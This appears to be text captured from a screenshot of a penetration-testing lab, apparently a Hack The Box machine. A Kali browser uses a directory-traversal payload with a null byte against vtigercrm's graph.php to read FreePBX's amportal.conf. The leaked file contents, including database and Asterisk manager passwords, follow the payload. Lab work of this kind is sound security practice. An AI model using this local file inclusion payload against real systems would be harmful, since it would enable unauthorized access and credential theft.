 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire: Warga… Hack The Box :: Hack T…
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)